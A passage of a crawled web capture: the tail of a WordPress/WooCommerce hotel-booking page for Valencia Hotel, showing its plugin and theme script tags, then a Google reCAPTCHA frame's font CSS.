5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Valencia%20Hotel%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A702%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A700%2C%22title%22%3A%22My%20Reservations%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A701%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A636%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fterms-conditions%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A4944%2C%22title%22%3A%22Terms%20%26%20Conditions%202%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fterms-conditions-2%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Da8de5f6a96%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22EG%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%22%2C%22wccom-back%22%3A%22%252Frooms%252Fsuite%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22a8de5f6a96%22%7D%7D%2C%22_feature_nonce%22%3A%22fd0f48d570%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '51da092976',
				wcStoreApiNonceTimestamp: '1769112278'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="wphb-extra-js-js-extra">
/* <![CDATA[ */
var TPHB_Extra_Lang = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/js/site.min.js?ver=2.0.9.3" id="wphb-extra-js-js"></script>
<script type="text/javascript" id="wp-hotel-booking-js-extra">
/* <![CDATA[ */
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"MM dd, yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/valencia-eg.com\/cart\/"};
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"MM dd, yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/valencia-eg.com\/cart\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking.min.js?ver=2.0.9.3" id="wp-hotel-booking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking-v2.min.js?ver=2.0.9.3" id="wp-hotel-booking-v2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/sort-by.min.js?ver=2.0.9.3" id="wp-hotel-booking-sort-by-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/filter-by.min.js?ver=2.0.9.3" id="wp-hotel-booking-filter-by-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/slick.min.js?ver=4.2.7" id="slick-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/so-widgets-bundle/js/lib/select2.min.js?ver=4.1.0-rc.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/modernizr.min.js?ver=4.2.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/greensock.min.js?ver=4.2.7" id="greensock-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/main.min.js?ver=4.2.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.3" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LczrMIfAAAAAOuV3djh4cXJ7c-ED7DhLMoa4o_l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LczrMIfAAAAAOuV3djh4cXJ7c-ED7DhLMoa4o_l",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/carousel.min.js?ver=4.2.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/theia-sticky-sidebar.js?ver=4.2.7" id="theia-sticky-sidebar-js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczrMIfAAAAAOuV3djh4cXJ7c-ED7DhLMoa4o_l&co=aHR0cHM6Ly92YWxlbmNpYS1lZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e5xsxzdwudbl
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
